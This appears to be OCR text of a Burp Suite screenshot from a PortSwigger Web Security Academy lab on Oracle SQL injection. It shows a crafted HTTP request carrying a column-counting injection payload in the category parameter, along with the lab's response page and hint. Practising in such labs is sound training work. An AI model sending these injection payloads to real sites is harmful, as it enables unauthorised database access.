 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'order+by+1-- HTTP/2
2 Host:
0a16002904b9985f80a93036005600ae.web-security-academ
y.net
3 Cookie: session=fz6AMrrhnlFasUI5zFvlc0eP7qMC5Kri
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8806
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, querying the database
type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the
database type and version on Oracle
</h2>
21 <a id='lab-link' class='button' href='/
'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the
strings: 'Oracle Database 11g Express
Edition Release 11.2.0.2.0 - 64bit
Production, PL/SQL Release 11.2.0.2.0
- Production, CORE 11.2.0.2.0
Production, TNS for Linux: Version
Search...
0 matches